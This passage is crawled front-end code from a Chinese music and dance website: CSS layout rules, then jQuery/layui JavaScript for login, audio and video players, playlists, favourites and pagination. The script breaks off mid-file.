.homebox .left .infobox .userintro p{padding: 10px;font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;overflow: hidden;}   
.homebox .left .replacebox{width: 100%;height: 290px;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;margin-top: 20px;background: #fff;}
.homebox .left .replacebox .title{padding-bottom: 16px;position: relative;border-bottom: 1px solid #e6e6e6;padding-top: 12px;margin-bottom: 10px;}
.homebox .left .replacebox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 20px;}
.homebox .left .replacebox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.homebox .left .replacebox .title .more {position: absolute;top: 13px;right: 22px;}
.homebox .left .replacebox .title .more a {font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.homebox .left .replacebox .title .more a:hover {color: #EF7E31;}
.homebox .left .replacebox .title .more a .icon {font-size: 12px;padding-left: 4px;}
.homebox .left .replacebox .list{padding: 0 20px;}
.homebox .left .replacebox .list li{padding: 9px 0;}
.homebox .left .replacebox .list li .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;}
.homebox .left .replacebox .list li .sort1{background: #D3302F;color: #fff;}
.homebox .left .replacebox .list li .sort2{background: #FC7401;color: #fff;}
.homebox .left .replacebox .list li .sort3{background: #F8CD1B;color: #fff;}
.homebox .left .replacebox .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 88%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.homebox .left .replacebox .list li:hover .name{color: #EF7E31;}
.homebox .left .replacebox.module{height: 454px;}
.homebox .left .replacebox.module li{padding: 10px 0;}
.homebox .right{width: 1070px;height: 1703px;background: #FFFFFF;display: inline-block;vertical-align: top;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.homebox .right .layui-tab{padding-top: 10px;}
.homebox .right .layui-tab .layui-tab-title li{margin-left: 20px;}
.homebox .right .layui-tab-item .lyrictitle{height: 44px;background: #FAFAFA;border-radius: 4px;margin-top: 10px;font-size: 0;}
.homebox .right .layui-tab-item .lyrictitle .tags{width: 8%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;display: inline-block;text-align: left;}
.homebox .right .layui-tab-item .lyrictitle .tags:nth-child(1){padding-left: 1%;}
.homebox .right .layui-tab-item .lyrictitle .tags:nth-child(2){width: 46%;text-align: left;}
.homebox .right .layui-tab-item .lyrictitle .tags:nth-child(3){width: 10%;text-align: center;}
.homebox .right .layui-tab-item .lyrictitle .tags:nth-child(4){width: 15%;text-align: center;}
.homebox .right .layui-tab-item .lyrictitle .tags:nth-child(5){width: 10%;text-align: center;}
.homebox .right .layui-tab-item .lyrictitle .tags:nth-child(6){width: 10%;text-align: center;}
.homebox .right .layui-tab-item .lyriclist li{width: 100%;height: 55px;font-size: 0;}
.homebox .right .layui-tab-item .lyriclist li:nth-child(2n){background: #FAFAFA;}
.homebox .right .layui-tab-item .lyriclist li:hover{background: #F0F0F0;}
.homebox .right .layui-tab-item .lyriclist li .tags{width: 8%;font-size: 14px;font-weight: 400;color: #333333;line-height: 50px;display: inline-block;text-align: left;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.homebox .right .layui-tab-item .lyriclist li .tags .btn{padding: 5px 10px;font-size: 12px;color: #333333;border-radius: 30px;}
.homebox .right .layui-tab-item .lyriclist li .tags .btn:hover{background: #EF7E31;color: #fff;}
.homebox .right .layui-tab-item .lyriclist li .tags:nth-child(1){padding-left: 1%;}
.homebox .right .layui-tab-item .lyriclist li .tags:nth-child(2){width: 44%;text-align: left;padding-right: 2%;}
.homebox .right .layui-tab-item .lyriclist li .tags:nth-child(3){width: 10%;text-align: center;}
.homebox .right .layui-tab-item .lyriclist li .tags:nth-child(4){width: 15%;text-align: center;}
.homebox .right .layui-tab-item .lyriclist li .tags:nth-child(5){width: 10%;text-align: center;}
.homebox .right .layui-tab-item .lyriclist li .tags:nth-child(6){width: 10%;text-align: center;}
/*个人主页 曲谱*/
.homebox .right .layui-tab-item .stavelist{padding: 0 22px;}
.homebox .right .layui-tab-item .stavelist li{width: 187.6px;height: 275px;display: inline-block;vertical-align: top;border-radius: 4px;margin-right: 22px;background: #fff;padding-top: 10px;box-shadow: 0px 1px 3px #CCC;margin-bottom: 22px;}
.homebox .right .layui-tab-item .stavelist li .img{width: 170px;height: 220px;border-radius: 4px;overflow: hidden;margin: 0 auto;}
.homebox .right .layui-tab-item .stavelist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.homebox .right .layui-tab-item .stavelist li .name{font-size: 14px;color: #333;padding: 5px 10px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.homebox .right .layui-tab-item .stavelist li .type{width: 100%;position: relative;}
.homebox .right .layui-tab-item .stavelist li .type .tags{font-size: 10px;color: #999;padding-left: 10px;}
.homebox .right .layui-tab-item .stavelist li .type .item{font-size: 10px;color: #999;padding-left: 10px;position: absolute;top: 0;right: 10px;}
.homebox .right .layui-tab-item .stavelist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.homebox .right .layui-tab-item .stavelist li:nth-child(5n){margin-right: 0;}
/*个人主页 文章*/
.homebox .right .layui-tab-item .articlelist{padding: 0 10px;padding-bottom: 10px;}
.homebox .right .layui-tab-item .articlelist li{width: 100%;height: 154px;position: relative;}
.homebox .right .layui-tab-item .articlelist li:nth-child(2n){background: #FAFAFA;}
.homebox .right .layui-tab-item .articlelist li:hover{background: #F0F0F0;}
.homebox .right .layui-tab-item .articlelist li .img{width: 220px;height: 130px;position: absolute;top: 10px;left: 0;border-radius: 4px;overflow: hidden;}
.homebox .right .layui-tab-item .articlelist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.homebox .right .layui-tab-item .articlelist li .neirong{padding-left: 240px;padding-top: 10px;}
.homebox .right .layui-tab-item .articlelist li .neirong .name{font-size: 18px;font-weight: 400;color: #333333;line-height: 20px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.homebox .right .layui-tab-item .articlelist li .neirong .intro{font-size: 14px;font-weight: 400;color: #999999;line-height: 25px;padding-top: 6px;height: 78px;overflow: hidden;-webkit-line-clamp: 3;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical;}
.homebox .right .layui-tab-item .articlelist li .type{padding-top: 5px;}
.homebox .right .layui-tab-item .articlelist li .type .tags{width: 15%;font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;display: inline-block;vertical-align: middle;}
.homebox .right .layui-tab-item .articlelist li .type .tags .icon{padding-right: 4px;}
/*网站地图*/
.mapbox{width: 100%;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;background: #FFFFFF;margin-top: 20px;padding-top: 30px;padding-bottom: 20px;}
.mapbox .maplist{width: 96%;margin: 0 auto;border: 1px solid #dbdbdb;box-sizing: border-box;position: relative;border-radius: 10px;margin-bottom: 40px;}
.mapbox .maplist .title{width: 150px;height: 30px;font-size: 18px;color: #333;font-weight: 500;text-align: center;line-height: 30px;position: absolute;top: -15px;left: 20px;background: #fff;}
.mapbox .maplist .more{width: 60px;height: 30px;font-size: 16px;color: #666;font-weight: 500;text-align: center;line-height: 30px;position: absolute;top: -15px;right: 20px;background: #fff;}
.mapbox .maplist .more:hover{color: #EF7E31;}
.mapbox .maplist .list{padding: 30px 20px;padding-bottom: 0;}
.mapbox .maplist .list a{width: 150px;height: 40px;font-size: 16px;color: #666;font-weight: 500;text-align: center;line-height: 40px;border: 1px solid #dbdbdb;box-sizing: border-box;display: inline-block;vertical-align: top;margin-right: 20px;border-radius: 5px;margin-bottom: 20px;}
.mapbox .maplist .list a:nth-child(8n){margin-right: 0;}
.mapbox .maplist .list a:hover{background: #EF7E31;border: 1px solid #EF7E31;color: #fff;}

.layui-layer-btn{font-size:14px;}

--- FILE ---
content_type: application/javascript
request_url: http://pc.pingguodj.com/packs/pc/js/index.js?v=1.6598
body_size: 9576
content:
let tindex = 0,bindex = null,aindex = false,audio = null,payid = 0;
layui.use(['form','element','laypage','carousel','slider'], function(){
   var form = layui.form;
   var element = layui.element;
   var laypage = layui.laypage;
   var carousel = layui.carousel;
   var slider = layui.slider;
   //监听全局表单提交
   form.on('submit(*)', function(data){
      //console.log(data);
      var index = layer.load();
      $.post(data.form.action, data.field, function(res) {
         layer.close(index);
         if(res.code == 1){
            layer.msg(res.msg,{icon: 1});
            setTimeout(function() {
                  if(res.url){
                     window.location.href = res.url;
                  }else{
                     window.location.reload();
                  }
            }, 1000);
         }else{
            layer.msg(res.msg,{shift:6});
         }
      },'json');
      return false;
   });
  //登录
  form.on('submit(login)', function(data){
    //console.log(data);
    var index = layer.load();
    $.getJSON('//'+cscms_site_url+'/ajax/login?callback=?',data.field,function(res) {
      layer.close(index);
      if(res.code == 1){
          layer.msg(res.msg,{icon: 1});
          $.cookie('user_id',res.user_id,{expires:1,path:'/'});
          $.cookie('user_name',res.user_name,{expires:1,path:'/'});
          Client.setItem('user_token',res.user_id,function(){
            if(res.url){
              window.location.href = res.url;
            }else{
              window.location.reload();
            }
          });
      }else if(res.code == 2){
        layer.open({content: res.msg});
      }else{
        layer.msg(res.msg,{shift:6});
      }
    });
    return false;
  });
   var cscmsplayer = {
       id: 0,
       playurl: '',
       init: function(obj) {
           if(!obj.id) return;
           cscmsplayer.id = obj.id;
           cscmsplayer.addhistory();
           setTimeout(function(){
               cscmsplayer.info();
           },500);
           cscmsplayer.playlist('play');
           setTimeout(function(){
               cscmsplayer.addhits();
           },3000);
       },
       play: function(){
           $('body').append('<audio class="cscmsplayer-audio" preload="metadata" style="width:1px;height:1px;" src="'+cscmsplayer.playurl+'"></audio>');
           audio = document.querySelector('.cscmsplayer-audio');
           if(cscmsplayer.playurl){
               audio.src = cscmsplayer.playurl;
               setTimeout(function(){
                  audio.play();
               },300);
           }
           //出错
           audio.addEventListener("error", function (e) {
               cscmsplayer.state(4);
           });
           //需要缓冲
           audio.addEventListener("waiting", function (e) {
               cscmsplayer.state(3);
           });
           // 开始播放时触发
           audio.addEventListener("play", function (e) {
               cscmsplayer.state(1);
           });
           // 暂停时会触发，当播放完一首歌曲时也会触发
           audio.addEventListener("pause", function (e) {
               cscmsplayer.state(2);
           });
           //播放完成，下一曲
           audio.addEventListener("ended", function (e) {
               cscmsplayer.next();
           });
           //播放进度
           audio.addEventListener("timeupdate", function (e) {
               cscmsplayer.state(1);
               cscmsplayer.update();
           });
           $('.play-btn-play').click(function(){
               audio.play();
           });
           $('.play-btn-pause').click(function(){
               audio.pause();
           });
           $('.music-play-slider').click(function(e){
               let coordStart = this.getBoundingClientRect().left
               let coordEnd = event.pageX
               let p = (coordEnd - coordStart) / this.offsetWidth
               let value = p.toFixed(3) * 100;
               element.progress('danceprogress', value+'%')
               audio.currentTime = p * audio.duration;
               audio.play();
           });
           $('body').on('mousedown','.jindubox',function(res){
               aindex = true;
               $('.shengyin .jindu').addClass('on');
           });
           $('body').on('mouseup','.jindubox',function(res){
               aindex = false;
               bindex = setTimeout(function(){
                  $('.shengyin .jindu').removeClass('on');
               },500);
           });
           $('.shengyin .jindu').hover(function(e){
               clearTimeout(bindex);
               $(this).addClass('on');
           },function(){
               bindex = setTimeout(function(){
                  if(!aindex) $('.shengyin .jindu').removeClass('on');
               },500);
           });
           $('body').on('click','.play-music-body li .del',function(res){
               let id = $(this).data('id');
               let newsplayids = [];
               if(localStorage.getItem('playid')){
                   playids = JSON.parse(localStorage.getItem('playid'));
                   for (var i = 0; i < playids.length; i++) {
                       if(playids[i] != id) newsplayids.push(playids[i]);
                   }
               }
               localStorage.setItem('playid',JSON.stringify(newsplayids));
               $(this).parent().remove();
               layer.msg('删除成功');
           });
            $('body').click(function(e){
               if(e.target != $(".shengyin")[0]){
                  aindex = false;
                  $('.shengyin .jindu').removeClass('on');
               }
            });
            //清空播放列表
            $('.qdel-play-btn').click(function(){
               $('.dance-play-list').html('');
               localStorage.removeItem('playid');
            });
            //清空历史列表
            $('.qdel-history-btn').click(function(){
               $('.dance-history-list').html('');
               localStorage.removeItem('historyid');
            });
            //单首删除
            $('body').on('click','.play-del-btn',function(){
               $(this).parent().remove();
               cscmsplayer.dellist('playid',$(this).data('id'));
            });
            $('body').on('click','.history-del-btn',function(){
               $(this).parent().remove();
               cscmsplayer.dellist('historyid',$(this).data('id'));
            });
            //上一曲
            $('.play-btn-up').click(function(){
               cscmsplayer.up();
            });
            //下一曲
            $('.play-btn-next').click(function(){
               cscmsplayer.next();
            });
       },
       addhistory: function(){
         let index = -1,arr = [];
         if(localStorage.getItem('playid')){
            arr = JSON.parse(localStorage.getItem('playid'));
            index = arr.indexOf(cscmsplayer.id);
         }
         if(index == -1){
            arr.unshift(cscmsplayer.id);
            localStorage.setItem('playid',JSON.stringify(arr));
         }
         let newsplayids2 = [cscmsplayer.id];
         //历史
         if(localStorage.getItem('historyid')){
            let historyid = JSON.parse(localStorage.getItem('historyid'));
            for (var i = 0; i < historyid.length; i++) {
               if(historyid[i] != cscmsplayer.id && i<50){
                  newsplayids2.push(historyid[i]);
               }
            }
         }
         localStorage.setItem('historyid',JSON.stringify(newsplayids2));
       },
       dellist: function(type,id){
         let newsplayids = [];
         if(localStorage.getItem(type)){
            let historyid = JSON.parse(localStorage.getItem(type));
            console.log(historyid);
            for (var i = 0; i < historyid.length; i++) {
               if(historyid[i] != id){
                  newsplayids.push(historyid[i]);
               }
            }
         }
         localStorage.setItem(type,JSON.stringify(newsplayids));
       },
       state: function(e){
           if(e == 1){
               $('.play-btn-play').hide();
               $('.play-btn-pause').show();
               $('.musicpic').addClass('on');
           }else if(e == 2){
               $('.play-btn-play').show();
               $('.play-btn-pause').hide();
               $('.musicpic').removeClass('on');
           }else if(e == 4){
               $('.play-btn-play').show();
               $('.play-btn-pause').hide();
               $('.musicpic').removeClass('on');
               setTimeout(function(){
                  cscmsplayer.next();
               },2000);
           }
       },
       info: function(){
            let playids = '',historyid = '';
            Client.getItem('playids',function(playid){
                if(playid && playid.length>1){
                    playids = JSON.parse(playid).join(',');
                    localStorage.setItem('playid',playid);
                    Client.delItem('playids');
                }else{
                    if(localStorage.getItem('playid')) playids = JSON.parse(localStorage.getItem('playid')).join(',');
                }
                if(localStorage.getItem('historyid')) historyid = JSON.parse(localStorage.getItem('historyid')).join(',');
                $.post('/ajax/danceplayer',{id:cscmsplayer.id,ids:playids,historyid:historyid},function(res){
                   if(res.code == 1){
                      cscmsplayer.playurl = res.playurl;
                      if(res.isfav) $('.fav-btn').addClass('on').text('已收藏');
                      $('.dance-hits').html(res.hits);
                      cscmsplayer.play();
                   }else{
                      layer.msg(res.msg);
                   }
                },'json');
            });
       },
       up: function(){
         let i = 0,len = $('.dance-play-list li').length-1;
         $('.dance-play-list li').each(function(index){
            if($(this).data('id') == cscmsplayer.id){
               i = index;
            }
         });
         i--;
         if(i < 0) i = len;
         let url = $('.dance-play-list li').eq(i).find('.name').attr('href');
         if(url) window.location.href = url;
       },
       next: function(){
         let i = 0,len = $('.dance-play-list li').length-1;
         $('.dance-play-list li').each(function(index){
            if($(this).data('id') == cscmsplayer.id){
               i = index;
            }
         });
         i++;
         if(i > len) i = 0;
         let url = $('.dance-play-list li').eq(i).find('.name').attr('href');
         if(url) window.location.href = url;
       },
       update: function(){
           if(audio.currentTime) $('.currenttime').html(cscmsplayer.timetostr(audio.currentTime));
           if(audio.duration) $('.duration').html(cscmsplayer.timetostr(audio.duration));
           let value = (audio.currentTime / audio.duration) * 100;
           if(audio.currentTime == 0) value = 0;
           element.progress('danceprogress', value+'%');
       },
       timetostr: function(s) {
           let t = "";
           if (s > -1) {
               let hour = Math.floor(s / 3600);
               let min = Math.floor(s / 60) % 60;
               let sec = (s % 60).toFixed(0);
               if (hour > 0) min = Math.floor(min+hour*60);
               if (min < 10) t += "0";
               t += min + ":";
               if (sec < 10) t += "0";
               t += sec;
           }
           return t;
       },
       playlist: function(type){
         if(type == 'gc') return;
         let ids = '';
         if(type == 'play' && localStorage.getItem('playid')) ids = JSON.parse(localStorage.getItem('playid')).join(',');
         if(type == 'history' && localStorage.getItem('historyid')) ids = JSON.parse(localStorage.getItem('historyid')).join(',');
         $.post('/ajax/playlist',{type:type,id:cscmsplayer.id,ids:ids,mode:$('.dance-type-nav').data('type')},function(res){
            if(res.code == 1){
               $('.dance-'+type+'-list').html(res.html);
            }
         },'json');
       },
       addhits: function(){
           $.post('/ajax/addhits',{type:'dance',id:cscmsplayer.id});
       }
   };
   var ringplayer = {
       id: 0,
       playurl: '',
       init: function(_id) {
           if(!_id) return;
           ringplayer.id = _id;
           ringplayer.info();
           setTimeout(function(){
               ringplayer.addhits();
           },3000);
       },
       play: function(){
           $('body').append('<audio class="ringplayer-audio" preload="metadata" style="width:1px;height:1px;" src="'+ringplayer.playurl+'"></audio>');
           audio = document.querySelector('.ringplayer-audio');
           if(ringplayer.playurl){
               audio.src = ringplayer.playurl;
               setTimeout(function(){
                  audio.play();
               },300);
           }
           //出错
           audio.addEventListener("error", function (e) {
               ringplayer.state(4);
           });
           //需要缓冲
           audio.addEventListener("waiting", function (e) {
               ringplayer.state(3);
           });
           // 开始播放时触发
           audio.addEventListener("play", function (e) {
               ringplayer.state(1);
           });
           // 暂停时会触发，当播放完一首歌曲时也会触发
           audio.addEventListener("pause", function (e) {
               ringplayer.state(2);
           });
           //播放完成，下一曲
           audio.addEventListener("ended", function (e) {
               $('.play-btn-next').click();
           });
           //播放进度
           audio.addEventListener("timeupdate", function (e) {
               ringplayer.state(1);
               ringplayer.update();
           });
           $('.play-btn-play').click(function(){
               audio.play();
           });
           $('.play-btn-pause').click(function(){
               audio.pause();
           });
           $('.music-play-slider').click(function(e){
               let coordStart = this.getBoundingClientRect().left
               let coordEnd = event.pageX
               let p = (coordEnd - coordStart) / this.offsetWidth
               let value = p.toFixed(3) * 100;
               element.progress('danceprogress', value+'%')
               audio.currentTime = p * audio.duration;
               audio.play();
           });
           $('body').on('mousedown','.jindubox',function(res){
               aindex = true;
               $('.shengyin .jindu').addClass('on');
           });
           $('body').on('mouseup','.jindubox',function(res){
               aindex = false;
               bindex = setTimeout(function(){
                  $('.shengyin .jindu').removeClass('on');
               },500);
           });
           $('.shengyin .jindu').hover(function(e){
               clearTimeout(bindex);
               $(this).addClass('on');
           },function(){
               bindex = setTimeout(function(){
                  if(!aindex) $('.shengyin .jindu').removeClass('on');
               },500);
           });
            $('body').click(function(e){
               if(e.target != $(".shengyin")[0]){
                  aindex = false;
                  $('.shengyin .jindu').removeClass('on');
               }
            });
            //上一曲、下一曲
            $('.play-btn-up,.play-btn-next').click(function(){
               let url = $(this).data('url');
               if(url != '#'){
                window.location.href = url;
              }else{
                audio.play();
              }
            });
       },
       info: function(){
            $.post('/ajax/ringplayer',{id:ringplayer.id},function(res){
               if(res.code == 1){
                  ringplayer.playurl = res.playurl;
                  $('.ring-hits').html(res.hits);
                  ringplayer.play();
               }else{
                  layer.msg(res.msg);
               }
            },'json');
       },
       state: function(e){
           if(e == 1){
               $('.play-btn-play').hide();
               $('.play-btn-pause').show();
               $('.musicpic').addClass('on');
           }else if(e == 2){
               $('.play-btn-play').show();
               $('.play-btn-pause').hide();
               $('.musicpic').removeClass('on');
           }else if(e == 4){
               $('.play-btn-play').show();
               $('.play-btn-pause').hide();
               $('.musicpic').removeClass('on');
               setTimeout(function(){
                  $('.play-btn-next').click();
               },2000);
           }
       },
       update: function(){
           if(audio.currentTime) $('.currenttime').html(cscmsplayer.timetostr(audio.currentTime));
           if(audio.duration) $('.duration').html(cscmsplayer.timetostr(audio.duration));
           let value = (audio.currentTime / audio.duration) * 100;
           if(audio.currentTime == 0) value = 0;
           element.progress('danceprogress', value+'%');
       },
       timetostr: function(s) {
           let t = "";
           if (s > -1) {
               let hour = Math.floor(s / 3600);
               let min = Math.floor(s / 60) % 60;
               let sec = (s % 60).toFixed(0);
               if (hour > 0) min = Math.floor(min+hour*60);
               if (min < 10) t += "0";
               t += min + ":";
               if (sec < 10) t += "0";
               t += sec;
           }
           return t;
       },
       addhits: function(){
           $.post('/ajax/addhits',{type:'ls',id:ringplayer.id});
       }
   };
   var vodplayer = {
      id: 0,
      pid: localStorage.getItem('vod_pid') || 0, //0顺序播放，1单曲循环，2随机播放
      playurl: '',
      pic: '',
      xlink: '',
      list: [],
      init: function(_id) {
         if(!_id) return;
         vodplayer.id = _id;
         let list = [];
         console.log(localStorage.getItem('playvid'));
         if(localStorage.getItem('playvid')){
            let playvid = JSON.parse(localStorage.getItem('playvid'));
            if(playvid.indexOf(vodplayer.id) == -1) list.push(vodplayer.id);
            list = list.concat(playvid);
            vodplayer.list = list;
         }
         vodplayer.info();
         if(vodplayer.pid == 2){
            $('.playtype-icon i').attr('class','iconfont icon-suijibofang');
         }else if(vodplayer.pid == 1){
            $('.playtype-icon i').attr('class','iconfont icon-dangezhongfu');
         }else{
            $('.playtype-icon i').attr('class','iconfont icon-yizhucaozuo');
         }
         $('.playtype-btn .li').removeClass('on');
         $('.playtype-btn .li').eq(vodplayer.pid).addClass('on');
      },
      info: function(){
         $.post('/ajax/videoplay',{id:vodplayer.id,ids:vodplayer.list.join(',')},function(res){
            if(res.code == 1){
               if(res.html == '') $('.bofanglist').hide();
               vodplayer.playurl = res.playurl;
               vodplayer.pic = res.pic;
               vodplayer.xlink = res.xlink;
               vodplayer.playload();
               if(res.isfav) $('.fav-btn').addClass('on');
               $('.plist').html(res.html);
               setTimeout(function(){
                  vodplayer.addhits();
               },3000);
            }
         },'json');
      },
      playload: function(){
         let player = new Player({
            el:document.querySelector('#mse'),
            id: 'mse',
            url: vodplayer.playurl,
            poster: vodplayer.pic,
            playNext: {
               urlList:[vodplayer.playurl,'']
            },
            autoplay: true,
            videoInit: true,
            playbackRate: [0.5, 0.75, 1, 1.5, 2],
            defaultPlaybackRate: 1,
            keyShortcut: 'on',
            keyShortcutStep: { //设置调整步长
               currentTime: 3, //播放进度调整步长，默认10秒
               volume: 0.2 //音量调整步长，默认0.1
            }
         });
         player.on('playNextBtnClick',function(){
            vodplayer.next();
         });
         player.on('ended',function(){
            vodplayer.next();
         });
         player.on('error',function(){
            
         });
         $('.playtype-btn .li').click(function(){
            let pid = $(this).data('pid');
            $('.playtype-btn .li').removeClass('on');
            $(this).addClass('on');
            $('.playtype-btn').hide();
            vodplayer.playtype(pid);
         });
         $('.vodplaybox .bofanglist').click(function() {
            if($('.vodplaybox .bflist').css('display') == 'block'){
               $('.vodplaybox .bflist').addClass('on');
               $('.vodplaybox .bofanglist').hide();
            }
         })
         $('.vodplaybox .bflist .gblb').click(function() {
            if($('.vodplaybox .bflist').css('display') == 'block'){
               $('.vodplaybox .bflist').removeClass('on');
               $('.vodplaybox .bofanglist').show();
            }
         })
         $('.playtype-icon').click(function() {
            if($('.playtype-btn').css('display') == 'none'){
               $('.playtype-btn').show();
            }else{
               $('.playtype-btn').hide();
            }
         })
         $('.bflist .bflbtop .type .liebiao').click(function() {
            if($('.bflist .bflbtop .qhlbbox').css('display') == 'none'){
               $('.bflist .bflbtop .qhlbbox').show();
            }else{
               $('.bflist .bflbtop .qhlbbox').hide();
            }
         })
         $('.play-all-del').click(function(){
            vodplayer.list = [];
            localStorage.removeItem('playvid');
            $('.plist').html('');
            $('xg-playnext').hide();
         });
         $('body').click(function(e){
            if($(e.target).closest(".playtype-btn").length == 0 && $(e.target).closest(".playtype-icon").length == 0){
               $('.playtype-btn').hide();
            }
            if($(e.target).closest(".liebiao").length == 0 && $(e.target).closest(".icon-jiahao").length == 0){
               $('.qhlbbox').hide();
            }
         });
         $('body').on('click','.plist .close',function(){
            let id = $(this).data('id');
            let list = [];
            for(let i=0;i<vodplayer.list.length;i++){
               if(vodplayer.list[i] != id) list.push(vodplayer.list[i]);
            }
            vodplayer.list = list;
            localStorage.setItem('playvid',JSON.stringify(list));
            $(this).parent().remove();
         });
      },
      playtype: function(pid){
         localStorage.setItem('vod_pid',pid);
         vodplayer.pid = pid;
         //列表循环icon-xunhuanbofang 
         //单个播放icon-a-12duoshuzhishuru 
         //顺序播放icon-yizhucaozuo 
         //单个循环icon-dangezhongfu 
         //随机播放icon-suijibofang
         if(pid == 2){
            $('.playtype-icon i').attr('class','iconfont icon-suijibofang');
         }else if(pid == 1){
            $('.playtype-icon i').attr('class','iconfont icon-dangezhongfu');
         }else{
            $('.playtype-icon i').attr('class','iconfont icon-yizhucaozuo');
         }
      },
      next: function(){
         if(vodplayer.list.length < 2){
            window.location.href = vodplayer.xlink;
            return;
         }
         let index = vodplayer.list.indexOf(vodplayer.id);
         var max = vodplayer.list.length-1;
         if(vodplayer.pid == 2){
            index = vodplayer.rand(index);
         }else if(vodplayer.pid == 0){
            index++;
            if(index > max) index = 0;
         }
         window.location.href = '/dance/'+vodplayer.list[index]+'.html';
      },
      rand: function(i){
         var min = 0,max = vodplayer.list.length-1;
         let index = parseInt(Math.random()*(max-min)+min);
         if(index != i) return index;
         return vodplayer.rand(i);
      },
      addhits: function(){
         $.post('/ajax/addhits',{type:'dance',id:vodplayer.id});
      }
   };
   if($('#mse').length > 0){
      vodplayer.init($('#mse').data('id'));
   }
   if($('.ringincontent').length > 0){
      ringplayer.init($('.ringincontent').data('id'));
   }
   //收藏舞曲
   $('.fav-btn').click(function(){
      let that = $(this);
      let did = that.data('id');
      let tt = that.data('name');
      $.post('/ajax/fav',{did:did},function(res){
         if(res.code == 2){
            that.removeClass('on').text(tt?tt:'收藏舞曲');
            layer.msg(res.msg);
         }else if(res.code == 1){
            that.addClass('on').text('取消收藏');
            layer.msg(res.msg);
         }else{
            layer.msg(res.msg,{shift:6});
         }
      },'json');
   });
   //歌曲播放、下载TAB切换
   $('.dance-type-nav li').click(function(){
      cscmsplayer.playlist($(this).data('type'));
   });
   //执行一个laypage实例
   if($('#pages').length > 0){
      let page = $('#pages').data('page'),limit = $('#pages').data('size'),nums = $('#pages').data('nums'),maxpage = $('#pages').data('maxpage');
      let maxnum = limit * 15;
      if(maxpage == undefined && nums > maxnum) nums = maxnum;
      laypage.render({
         elem: 'pages',
         limit: limit,
         curr: page,
         count: nums,
         theme: '#EF7E31',
         layout: ['count', 'prev', 'page', 'next', 'refresh', 'skip'],
         jump: function(obj, first){
            if(obj.curr != page){
               layer.load();
               window.location.href = $('#pages').data('uri').replace('[page]',obj.curr);
            }
         }
      });
   }
   //音量设置
   slider.render({
      elem: '#playvolume',
      value: 80, //初始值
      tips: false,
      theme: '#EF7E31',
      change: function(value){
         value = (value/100).toFixed(1);
         if(!isNaN(value)) audio.volume = value;
      }
   });
   $('.hostringingbox .hostaudition .hostnav .xiazai').click(function() {
      if($('.hostringingbox .hostaudition .xiazai1').css('display') == 'none'){
         $('.hostringingbox .hostaudition .hostnav .xiazai .icon').addClass('on');
         $('.hostringingbox .hostaudition .hostnav .shiting .icon').removeClass('on');
         $('.hostringingbox .hostaudition .xiazai1').show();
         $('.hostringingbox .hostaudition .shiting1').hide();
      }
   })
   $('.hostringingbox .hostaudition .hostnav .shiting').click(function() {
      if($('.hostringingbox .hostaudition .shiting1').css('display') == 'none'){
         $('.hostringingbox .hostaudition .hostnav .shiting .icon').addClass('on');
         $('.hostringingbox .hostaudition .hostnav .xiazai .icon').removeClass('on');
         $('.hostringingbox .hostaudition .shiting1').show();
         $('.hostringingbox .hostaudition .xiazai1').hide();
      }
   })
   $('.chakanhenduo').click(function() {
      if($('.fenleibox .classlist .chakanhenduo').css('display') == 'block'){
         $('.fenleibox .classlist .typebox').addClass('on');
         $('.fenleibox .classlist .chakanhenduo').hide();
      }else{
         $('.fenleibox .classlist .chakanhenduo').show();
      }
   })
   $('.coupletadv .shut').click(function() {
      if($('.coupletadv').css('display') == 'none'){
         $('.coupletadv').show();
      }else{
         $('.coupletadv').hide();
      }
   })
   $('.moretxtbox .moretxtbtn').click(function() {
      if($('.hoststavebox .mainstavebox .staveinfo .moretxtbox').css('display') == 'block'){
         $('.mainstavebox .staveinfo .txtbox').addClass('on');
         $('.hoststavebox .mainstavebox .staveinfo').addClass('on');
         $('.hoststavebox .mainstavebox .staveinfo .moretxtbox').hide();
      }else{
         $('.navbox .programa').hide();
      }
   })
   $('#celebritymore').click(function() {
      if($('#celebritymore').css('display') == 'block'){
         $('#celebritymore').hide();
         $('.hostcelebritybox .maincelebritybox .left .infobox').addClass('on');
         $('.hostcelebritybox .maincelebritybox .left .infobox .textbox').addClass('on');
         $('.hostcelebritybox .maincelebritybox .left .infobox .textbox .text').addClass('on');
      }
   })
   $('.celebrityboxtxt .moretxtbtn').click(function() {
      if($('.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox .moretxtbox').css('display') == 'block'){
         $('.hostcelebritybox .maincelebritybox .left .celebrityboxtxt').addClass('on');
         $('.hostcelebritybox .maincelebritybox .left .celebrityboxtxt .txtbox .moretxtbox').hide();
      }else{
         $('.navbox .programa').hide();
      }
   })
   $('.informationinfo .moretxtbtn').click(function() {
      if($('.informationinfo .moretxtbtn').css('display') == 'block'){
         $('.informationinfo').addClass('on');
         $('.informationinfo .txtbox').addClass('on');
         $('.informationinfo .txtbox .moretxtbox').hide();
      }else{
         $('.navbox .programa').hide();
      }
   })
   // 充值记录弹窗显示
   $('.userbox .right.userindex .mycontentbox .viprecordlist #vipjilupopup').click(function() {
      if($('.userbox .right.userindex .mycontentbox .popupbox').css('display') == 'none'){
         $('.userbox .right.userindex .mycontentbox .popupbox').show();
      }else{
         $('.userbox .right.userindex .mycontentbox .popupbox').hide();
      }
   })
   // 充值记录弹窗 - 关闭
